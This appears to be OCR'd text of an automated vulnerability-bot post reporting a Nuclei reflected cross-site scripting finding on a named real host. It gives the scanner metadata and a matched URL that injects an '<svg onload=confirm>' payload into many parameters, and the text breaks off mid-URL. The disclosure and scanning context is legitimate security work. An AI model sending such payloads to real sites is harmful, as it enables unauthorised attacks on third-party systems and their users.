 vuln
bot
Title：Top 38 Parameters - Cross-Site Scripting
4
Url：http://jobs.newegg.com
Detail：{'template': 'vulnerabilities/generic/top-xss-params.yaml',
'template-url': 'https://github.com/projectdiscovery/nuclei-
templates/blob/master/vulnerabilities/generic/top-xss-
params.yaml', 'template-id': 'top-xss-params', 'template-path': '/
root/nuclei-templates/vulnerabilities/generic/top-xss-params.yaml',
'info': {'name': 'Top 38 Parameters - Cross-Site Scripting', 'author':
['foulenzer', 'geeknik'], 'tags': ['xss', 'generic'], 'description': 'Cross-
site scripting was discovered via a search for reflected parameter
values in the server response via GET-requests.', 'reference': None,
'severity': 'high', 'metadata': {'parameters':
'q,s,search,id,action,keyword,query,page,keywords,url,view,cat,na
me,key,p,month,page_id,password,terms,token,type,unsubscribe_t
oken,api,api_key,begindate,callback,categoryid,csrf_token,email,e
mailto,enddate,immagine,item,jsonp,l,lang,list_type,year'},
'classification': {'cve-id': None, 'cwe-id': ['cwe-79'], 'cvss-metrics':
'CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:L/I:L/A:N', 'cvss-score': 7.2}},
'type': 'http', 'host': 'http://jobs.newegg.com', 'matched-at': '
http://jobs.newegg.com/?
action=%27%3E%22%3Csvg%2Fonload=confirm%28%27action%27
%29%3E&cat=%27%3E%22%3Csvg%2Fonload=confirm%28%27cat
%27%29%3E&id=%27%3E%22%3Csvg%2Fonload=confirm%28%27i
d%27%29%3E&key=%27%3E%22%3Csvg%2Fonload=confirm%28%
27key%27%29%3E&keyword=%27%3E%22%3Csvg%2Fonload=confi
rm%28%27keyword%27%29%3E&keywords=%27%3E%22%3Csvg%
2Fonload=confirm%28%27keywords%27%29%3E&name=%27%3E